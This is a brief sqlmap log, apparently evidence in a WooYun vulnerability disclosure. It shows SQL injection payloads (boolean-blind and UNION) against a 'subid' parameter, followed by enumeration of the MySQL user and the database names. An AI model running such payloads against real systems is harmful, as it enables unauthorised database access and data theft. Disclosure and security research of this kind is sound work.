 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: callback=jQuery17200088476766832​17287_1458496287365&oe=utf-8&subid=2027 AND 2090=2090&_=1458496287525
Type: UNION query
Title: MySQL UNION query (17) - 6 columns
Payload: callback=jQuery1720008847676683217287_1458496287365&oe=utf-8&subid=2027 UNION ALL SELECT 17,17,17,17,17,CONCAT(0x7171717171
---
[20:18:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:18:27] [INFO] fetching current user
current user: 'dataauto_r2_r@10.71.%'
[20:18:27] [INFO] testing if current user is DBA
[20:18:27] [INFO] fetching current user
[20:18:28] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[20:18:28] [INFO] fetching database names
[20:18:28] [INFO] the SQL query used returns 3 entries
[20:18:28] [INFO] resumed: information_schema
[20:18:28] [INFO] resumed: dataauto
[20:18:28] [INFO] resumed: test
available databases [3]:
[*] dataauto
[*] information_schema
[*] test
www.wooyun.org